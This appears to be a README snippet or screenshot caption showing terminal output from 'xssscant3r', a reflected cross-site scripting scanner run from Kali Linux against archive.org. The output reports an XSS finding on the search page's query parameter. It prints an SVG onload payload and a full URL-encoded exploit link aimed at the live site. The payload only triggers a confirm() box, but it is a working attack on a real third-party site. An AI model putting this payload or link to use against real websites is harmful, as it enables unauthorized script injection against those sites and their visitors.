 [destrotn@kali]-[~/Desktop/xssscant3r]
$./xssscant3r --url https://archive.org/search.php?query=%27
Xss Scant3r
# Coded By : ./DesTroTN
[!] Host : archive.org
[!] Status Code : 200
[!] Server : [nginx/1.16.1 (Ubuntu)]
#--------------------------------#
[+] Bug Found : XSS Reflected
[!] Payload : ">DesTroTN<svg/onload=confirm(/DesTroTN/)>web"
[!] Param : query=%27
[!] Exploit : https://archive.org/search.php?query=%27%22%3EDesTroTN%3Csvg%2Fonload%3Dconfirm%28%2FDesTroTN%2F%29%3Eweb%22
#--------------------------------#
[destrotn@kali]-[~/Desktop/xssscant3r]
$